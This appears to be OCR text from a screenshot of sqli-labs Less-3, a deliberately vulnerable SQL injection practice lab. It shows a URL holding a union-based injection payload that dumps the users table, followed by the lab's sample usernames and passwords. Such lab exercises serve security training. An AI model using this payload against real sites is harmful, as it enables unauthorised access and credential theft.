 首页 - vulfocus
Less-3 Error Based- String (with T
45.32.113.109:65376/Less-3/?id=-1') union select 1,2,group_concat(username,":",password) from users --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:a
SQLI DUMB SERIES-3